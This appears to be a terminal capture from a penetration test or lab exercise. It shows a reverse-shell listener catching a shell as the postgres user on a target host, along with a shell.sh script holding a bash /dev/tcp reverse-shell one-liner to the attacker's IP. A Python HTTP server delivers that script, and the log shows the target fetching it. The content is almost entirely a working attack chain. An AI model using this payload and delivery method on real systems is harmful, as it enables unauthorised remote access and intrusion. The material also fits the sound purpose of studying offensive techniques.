 gabrie0x6c@kali ~ ~> ares -p 443
[+] Listening for reverse shells on 0.0.0.0:443 -> 127.0.0.1 • 192.168.159.130 • 172.19.0.1 • 172.18.0.1 •
172.17.0.1 • 10.0.5.109
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => ip-172-16-6-243 172.16.6.243 Linux-x86_64 👤 postgres(113) 😍 Session ID <1>
[+] Upgrading shell to PTY...
[+] PTY upgrade successful via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ←
[+] Session log: /home/gabrie0x6c/.penelope/sessions/ip-172-16-6-243~172.16.6.243-Linux-x86_64/2026_05_01-
11_50_08-280.log
postgres@ip-172-16-6-243:/var/lib/postgresql/16/main$ id
uid=113(postgres) gid=115(postgres) groups=115(postgres),114(ssl-cert)
postgres@ip-172-16-6-243:/var/lib/postgresql/16/main$
gabrie0x6c@kali ~/shell ~> cat shell.sh
#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/10.0.5.109/443 0>&1'
gabrie0x6c@kali ~/shell ~> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.6.243 - - [01/May/2026 11:50:05] "GET /shell.sh HTTP/1.1" 200 -